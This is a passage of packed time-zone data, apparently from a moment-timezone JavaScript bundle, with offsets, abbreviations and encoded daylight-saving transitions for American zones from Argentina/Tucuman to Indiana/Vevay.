vDb0 m10 8lb0 8L0 jd0 1qN0 WL0 1qN0|\",\"America/Argentina/Tucuman|-03 -02 -04|30 20 40|0101010121010201010|9Rf0 Db0 zvd0 Bz0 1tB0 TX0 1wp0 Rb0 1wq0 Ra0 1wp0 TX0 rlB0 4N0 8BX0 uL0 1qN0 WL0|\",\"America/Argentina/Ushuaia|-03 -02 -04|30 20 40|01010101010102010|9Rf0 Db0 zvd0 Bz0 1tB0 TX0 1wp0 Rb0 1wp0 Rb0 1wp0 TX0 rkN0 8p0 8zb0 uL0|\",\"America/Asuncion|-04 -03|40 30|010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101|6FE0 3CL0 3Dd0 10L0 1pB0 10n0 1pB0 10n0 1pB0 1cL0 1dd0 1db0 1dd0 1cL0 1dd0 1cL0 1dd0 1cL0 1dd0 1db0 1dd0 1cL0 1dd0 1cL0 1dd0 1cL0 1dd0 1db0 1dd0 1cL0 1lB0 14n0 1dd0 1cL0 1fd0 WL0 1rd0 1aL0 1dB0 Xz0 1qp0 Xb0 1qN0 10L0 1rB0 TX0 1tB0 WL0 1qN0 11z0 1o10 11z0 1o10 11z0 1qN0 1cL0 WN0 1qL0 11B0 1nX0 1ip0 WL0 1qN0 WL0 1qN0 WL0 1tB0 TX0 1tB0 TX0 1tB0 19X0 1a10 1fz0 1a10 1fz0 1cN0 17b0 1ip0 17b0 1ip0 17b0 1ip0 19X0 1fB0 19X0 1fB0 19X0 1ip0 17b0 1ip0 17b0 1ip0 19X0 1fB0 19X0 1fB0 19X0 1fB0 19X0 1ip0 17b0 1ip0 17b0 1ip0 19X0 1fB0 19X0 1fB0 19X0 1ip0 17b0 1ip0|28e5\",\"America/Panama|EST|50|0||15e5\",\"America/Bahia_Banderas|PST MST MDT CDT CST|80 70 60 50 60|01212121212121212121212121212134343434343434343434343434|80 13Vd0 1lb0 14p0 1lb0 14p0 1lb0 14p0 1nX0 11B0 1nX0 1fB0 WL0 1fB0 1lb0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 11B0 1nX0 14p0 1lb0 14p0 1lb0 14p0 1nW0 11B0 1nX0 11B0 1nX0 14p0 1lb0 14p0 1lb0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 14p0 1lb0 14p0 1lb0 14p0 1nX0 11B0 1nX0|84e3\",\"America/Bahia|-03 -02|30 20|010101010101010101010101010101010101010|CxD0 Rb0 1tB0 IL0 1Fd0 FX0 1EN0 FX0 1HB0 Lz0 1EN0 Lz0 1C10 IL0 1HB0 Db0 1HB0 On0 1zd0 On0 1zd0 Lz0 1zd0 Rb0 1wN0 Wn0 1tB0 Rb0 1tB0 WL0 1tB0 Rb0 1zd0 On0 1HB0 FX0 l5B0 Rb0|27e5\",\"America/Barbados|AST ADT|40 30|010101010|i7G0 IL0 1ip0 17b0 1ip0 17b0 1ld0 13b0|28e4\",\"America/Belem|-03 -02|30 20|0101010|CxD0 Rb0 1tB0 IL0 1Fd0 FX0|20e5\",\"America/Belize|CST CDT|60 50|01010|9xG0 qn0 lxB0 mn0|57e3\",\"America/Boa_Vista|-04 -03|40 30|01010101010|CxE0 Rb0 1tB0 IL0 1Fd0 FX0 smp0 WL0 1tB0 2L0|62e2\",\"America/Bogota|-05 -04|50 40|010|Snh0 1PX0|90e5\",\"America/Boise|MST MDT|70 60|010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010|K90 1cL0 1cN0 1fz0 1cN0 1cL0 1cN0 1cL0 Dd0 1Kn0 LB0 1BX0 1cN0 1fz0 1a10 1fz0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 1cN0 1fz0 1a10 1fz0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 14p0 1lb0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 14p0 1lb0 14p0 1lb0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 14p0 1lb0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0|21e4\",\"America/Cambridge_Bay|MST MDT CST CDT EST|70 60 60 50 50|010101010101010101010101010101010101010101010101010101012342101010101010101010101010101010101010101010101010101010101010|5E90 1cL0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 1cN0 1fz0 1a10 1fz0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 1cN0 1fz0 1a10 1fz0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 14p0 1lb0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 14p0 1lb0 14p0 1lb0 14p0 1lb0 14p0 1nX0 11A0 1nX0 2K0 WQ0 1nX0 14p0 1lb0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0|15e2\",\"America/Campo_Grande|-04 -03|40 30|010101010101010101010101010101010101010101010101010101010101010101010|CxE0 Rb0 1tB0 IL0 1Fd0 FX0 1EN0 FX0 1HB0 Lz0 1EN0 Lz0 1C10 IL0 1HB0 Db0 1HB0 On0 1zd0 On0 1zd0 Lz0 1zd0 Rb0 1wN0 Wn0 1tB0 Rb0 1tB0 WL0 1tB0 Rb0 1zd0 On0 1HB0 FX0 1C10 Lz0 1Ip0 HX0 1zd0 On0 1HB0 IL0 1wp0 On0 1C10 Lz0 1C10 On0 1zd0 On0 1zd0 Rb0 1zd0 Lz0 1C10 Lz0 1C10 On0 1zd0 On0 1zd0 On0 1zd0 On0 1HB0 FX0|77e4\",\"America/Cancun|CST EST EDT CDT|60 50 40 50|012121230303030303030303030303030303030301|t9G0 yLB0 1lb0 14p0 1lb0 14p0 Lz0 xB0 14p0 1nX0 11B0 1nX0 1fB0 WL0 1fB0 1lb0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 11B0 1nX0 14p0 1lb0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 14p0 1lb0 14p0 1lb0 Dd0|63e4\",\"America/Caracas|-04 -0430|40 4u|010|1wmv0 kqo0|29e5\",\"America/Cayenne|-03|30|0||58e3\",\"America/Chicago|CST CDT|60 50|010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010|K80 1cL0 1cN0 1fz0 1cN0 1cL0 1cN0 1cL0 s10 1Vz0 LB0 1BX0 1cN0 1fz0 1a10 1fz0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 1cN0 1fz0 1a10 1fz0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 14p0 1lb0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 14p0 1lb0 14p0 1lb0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 14p0 1lb0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0|92e5\",\"America/Chihuahua|CST CDT MDT MST|60 50 60 70|0101023232323232323232323232323232323232323232323232320|13Vk0 1lb0 14p0 1lb0 14q0 1lb0 14p0 1nX0 11B0 1nX0 1fB0 WL0 1fB0 1lb0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 11B0 1nX0 14p0 1lb0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 14p0 1lb0 14p0 1lb0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 14p0 1lb0 14p0 1lb0 14p0 1nX0 11B0 1nX0|81e4\",\"America/Ciudad_Juarez|CST CDT MDT MST|60 50 60 70|010102323232323232323232323232323232323232323232323232032323232323232323|13Vk0 1lb0 14p0 1lb0 14q0 1lb0 14p0 1nX0 11B0 1nX0 1fB0 WL0 1fB0 1lb0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 11B0 1nX0 14p0 1lb0 14p0 1lb0 U10 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1wn0 cm0 EP0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0|\",\"America/Costa_Rica|CST CDT|60 50|010101010|mgS0 Db0 1Kp0 Db0 pRB0 15b0 1kp0 mL0|12e5\",\"America/Phoenix|MST|70|0||42e5\",\"America/Cuiaba|-04 -03|40 30|0101010101010101010101010101010101010101010101010101010101010101010|CxE0 Rb0 1tB0 IL0 1Fd0 FX0 1EN0 FX0 1HB0 Lz0 1EN0 Lz0 1C10 IL0 1HB0 Db0 1HB0 On0 1zd0 On0 1zd0 Lz0 1zd0 Rb0 1wN0 Wn0 1tB0 Rb0 1tB0 WL0 1tB0 Rb0 1zd0 On0 1HB0 FX0 4a10 HX0 1zd0 On0 1HB0 IL0 1wp0 On0 1C10 Lz0 1C10 On0 1zd0 On0 1zd0 Rb0 1zd0 Lz0 1C10 Lz0 1C10 On0 1zd0 On0 1zd0 On0 1zd0 On0 1HB0 FX0|54e4\",\"America/Danmarkshavn|-03 -02 GMT|30 20 0|0101010101010101010101010101010102|oXh0 19U0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1fA0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1fA0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 DC0|8\",\"America/Dawson_Creek|PST PDT MST|80 70 70|0101012|Ka0 1cL0 1cN0 1fz0 1cN0 ML0|12e3\",\"America/Dawson|YST PST PDT MST|90 80 70 70|012121212121212121212121212121212121212121212121212121212121212121212121212121212123|9ix0 fNd0 1cL0 1cN0 1cL0 1cN0 1fz0 1a10 1fz0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 14p0 1lb0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 14p0 1lb0 14p0 1lb0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 14p0 1lb0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1z90|13e2\",\"America/Denver|MST MDT|70 60|010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010|K90 1cL0 1cN0 1fz0 1cN0 1cL0 1cN0 1cL0 s10 1Vz0 LB0 1BX0 1cN0 1fz0 1a10 1fz0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 1cN0 1fz0 1a10 1fz0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 14p0 1lb0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 14p0 1lb0 14p0 1lb0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 14p0 1lb0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0|26e5\",\"America/Detroit|EST EDT|50 40|010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010|85H0 1cL0 s10 1Vz0 1cN0 1cL0 1cN0 1fz0 1a10 1fz0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 1cN0 1fz0 1a10 1fz0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 14p0 1lb0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 14p0 1lb0 14p0 1lb0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 14p0 1lb0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0|37e5\",\"America/Edmonton|MST MDT|70 60|01010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010|5E90 1cL0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 1cN0 1fz0 1a10 1fz0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 1cN0 1fz0 1a10 1fz0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 14p0 1lb0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 14p0 1lb0 14p0 1lb0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 14p0 1lb0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0|10e5\",\"America/Eirunepe|-05 -04|50 40|01010101010|CxF0 Rb0 1tB0 IL0 1Fd0 FX0 dPB0 On0 yTd0 d5X0|31e3\",\"America/El_Salvador|CST CDT|60 50|01010|Gcu0 WL0 1qN0 WL0|11e5\",\"America/Tijuana|PST PDT|80 70|010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010|fmy0 1fz0 1a10 1fz0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 1cN0 1fz0 1a10 1fz0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 14p0 1lb0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 14p0 1lb0 14p0 1lb0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 14p0 1lb0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 11B0 1nX0 14p0 1lb0 14p0 1lb0 U10 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0|20e5\",\"America/Fort_Nelson|PST PDT MST|80 70 70|01010101010101010101010101010101010101010101010101010101010101010101010101010101010101010102|Ka0 1cL0 1cN0 1fz0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 1cN0 1fz0 1a10 1fz0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 1cN0 1fz0 1a10 1fz0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 14p0 1lb0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 14p0 1lb0 14p0 1lb0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 14p0 1lb0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0|39e2\",\"America/Fort_Wayne|EST EDT|50 40|01010101010101010101010101010101010101010101010101010|K70 1cL0 1qhd0 1nX0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0|\",\"America/Fortaleza|-03 -02|30 20|01010101010101010|CxD0 Rb0 1tB0 IL0 1Fd0 FX0 1EN0 FX0 1HB0 Lz0 nsp0 WL0 1tB0 5z0 2mN0 On0|34e5\",\"America/Glace_Bay|AST ADT|40 30|01010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010|5E60 1cL0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 1cN0 1fz0 1a10 1fz0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 1cN0 1fz0 1a10 1fz0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 14p0 1lb0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 14p0 1lb0 14p0 1lb0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 14p0 1lb0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0|19e3\",\"America/Godthab|-03 -02 -01|30 20 10|010101010101010101010101010101010101010101010101010101010101010101010101010101010101010121212121212121|oXh0 19U0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1fA0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1fA0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1fA0 1o00 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 2so0 1o00 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00|17e3\",\"America/Goose_Bay|AST ADT ADDT|40 30 20|010101010101010101010101010101010101020101010101010101010101010101010101010101010101010101010101010101010101010101010101010|K60 1cL0 1cN0 1fz0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 1cN0 1fz0 1a10 1fz0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 1cN0 1fz0 1a10 1fz0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 14n1 1lb0 14p0 1nW0 11C0 1nX0 11B0 1nX0 14p0 1lb0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 14p0 1lb0 14p0 1lb0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 14p0 1lb0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zcX Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0|76e2\",\"America/Grand_Turk|EST EDT AST|50 40 40|0101010101010101010101010101010101010101010101010101010101010101010101010210101010101010101010101010|mG70 1cL0 1cN0 1cL0 1cN0 1cL0 1cN0 1fz0 1a10 1fz0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 14p0 1lb0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 14p0 1lb0 14p0 1lb0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 14p0 1lb0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 7jA0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0|37e2\",\"America/Guatemala|CST CDT|60 50|010101010|9tG0 An0 mtd0 Nz0 ifB0 17b0 zDB0 11z0|13e5\",\"America/Guayaquil|-05 -04|50 40|010|TKR0 rz0|27e5\",\"America/Guyana|-0345 -03 -04|3J 30 40|012|dzfJ Ey0f|80e4\",\"America/Halifax|AST ADT|40 30|010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010|K60 1cL0 1cN0 1fz0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 1cN0 1fz0 1a10 1fz0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 1cN0 1fz0 1a10 1fz0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 14p0 1lb0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 14p0 1lb0 14p0 1lb0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 14p0 1lb0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0|39e4\",\"America/Havana|CST CDT|50 40|01010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010|K50 1cL0 1cN0 1fz0 1cN0 14n0 1ld0 14L0 1kN0 15b0 1kp0 1cL0 1cN0 1fz0 1a10 1fz0 1fB0 11z0 14p0 1nX0 11B0 1nX0 1o10 11z0 1o10 11z0 1o10 11z0 1o10 14n0 1ld0 14n0 11B0 1nX0 11B0 1nX0 14p0 1lb0 14p0 1lb0 1a10 1in0 1a10 1fA0 1a00 1fA0 1a00 1fA0 1a00 1fA0 1a00 1fA0 1cM0 1cM0 1cM0 1fA0 17c0 1o00 11A0 1qM0 11A0 1o00 11A0 1o00 14o0 1lc0 14o0 1lc0 11A0 6i00 Rc0 1wo0 U00 1tA0 Rc0 1wo0 U00 1wo0 U00 1zc0 U00 1qM0 Oo0 1zc0 Oo0 1zc0 Oo0 1zc0 Rc0 1zc0 Oo0 1zc0 Oo0 1zc0 Oo0 1zc0 Oo0 1zc0 Rc0 1zc0 Oo0 1zc0 Oo0 1zc0 Oo0 1zc0 Oo0 1zc0 Oo0 1zc0 Rc0 1zc0 Oo0 1zc0 Oo0 1zc0 Oo0 1zc0|21e5\",\"America/Hermosillo|PST MST MDT|80 70 60|01212121|80 13Vd0 1lb0 14p0 1lb0 14p0 1lb0|64e4\",\"America/Indiana/Knox|CST CDT EST|60 50 50|01010101010101010101010101010101010101010101210101010101010101010101010101010101010101010101010|K80 1cL0 1cN0 1fz0 1cN0 1cL0 1cN0 1cL0 s10 1Vz0 LB0 1BX0 1cN0 1fz0 1a10 1fz0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 1cN0 1fz0 1a10 1fz0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 14p0 1lb0 z8o0 1o00 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0|\",\"America/Indiana/Marengo|EST EDT CDT|50 40 50|010101010201010101010101010101010101010101010101010101010101010|K70 1cL0 1cN0 1fz0 1cN0 1cL0 1cN0 1cL0 s10 1VA0 LA0 1BX0 1e6p0 1nX0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0|\",\"America/Indiana/Petersburg|CST CDT EST EDT|60 50 50 40|0101010101010101210123232323232323232323232323232323232323232323232|K80 1cL0 1cN0 1fz0 1cN0 1cL0 1cN0 1cL0 s10 1Vz0 LB0 1BX0 1cN0 1fz0 1a10 1fz0 19co0 1o00 Rd0 1zb0 Oo0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0|\",\"America/Indiana/Tell_City|EST EDT CDT CST|50 40 50 60|01023232323232323232323232323232323232323232323232323|K70 1cL0 1qhd0 1o00 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0|\",\"America/Indiana/Vevay|EST EDT|50 40|010101010101010101010101010101010101010101010101010101010|K70 1cL0 1cN0 1fz0 1cN0 1cL0 1lnd0 1nX0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 